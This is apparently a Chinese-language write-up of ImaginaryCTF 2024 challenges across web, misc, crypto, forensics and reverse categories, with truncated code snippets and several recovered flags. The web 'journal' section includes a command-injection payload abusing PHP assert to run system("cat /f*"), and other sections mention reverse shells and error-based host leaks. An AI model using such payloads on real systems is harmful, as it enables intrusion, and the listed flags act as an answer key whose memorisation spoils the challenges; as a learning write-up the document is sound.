ImaginaryCTF2024
Web
readme
下载文件,查看Dockerfile
ictf{path_normalization_to_the_rescue}
journal
if (isset($_GET['file'])) { |
想读一下../../../../../flag,但目录穿越在这里用不了了
可以借助一手assert,把前面的闭合了,同时注释掉后面的,从而实现命令执行
/?file=') or system("cat /f*");%23
P2C
app.py
from flask import Flask, request, render_template |
parse.py
import sys |
看了源代码没怎么看懂,我都不知道它要怎么去获取flag
但群里的师傅貌似非预期了?
反弹shell就有了,我vps过期了,就没有试验了
import os |
crystals
emmmm,思路错了,附件没仔细看
看到Z3r4y师傅的思路后才幡然醒悟,docker-compose.yml里面已经把flag位置都告诉你了
version: '3.3' |
可以让服务器端报错,就可以把主机泄露出来了
我比赛中访问的都是常规的路径url/flag之类的,就没有实现报错
看到有两种报错思路,url/<,url/{11}
第一个应该是特殊字符没有得到解析吧
第二个,我好像搜到Sinatra可以解析json格式的字符串,但是此处并没有require 'json'
比赛平台还在,但是环境没了,没有办法复现了
Misc
sanity-check
签到题
ok-nice()
题目源码
#!/usr/bin/env python3 |
很明显是一题pyjail,看看还有哪些字符能用
from string import printable |
emmmmm,貌似最关键的都给我ban了……
查资料过程中,发现了
https://jbnrz.com.cn/index.php/2024/05/19/pyjail
Crypto
base64
from Crypto.Util.number import bytes_to_long |
就是一个64进制的转换
from Crypto.Util.number import * |
integrity
ct = pow(flag, e, n) |
其实就是一个共模攻击
from gmpy2 import * |
Forensics
bom
楣瑦筴栴瑟楳渷彣桩渳獥

ictf{th4t_isn7_chin3se}
packed
7zip打开secret.png
ictf{ab4697882634d4aeb6f21141ea2724d0}
Reverse
unoriginal

不是很懂逆向,5u?应该是5吧
s = 'lfqc~opvqZdkjqm`wZcidbZfm`fn`wZd6130a0`0``761gdx' |
ictf{just_another_flag_checker_a3465d5e5ee234ba}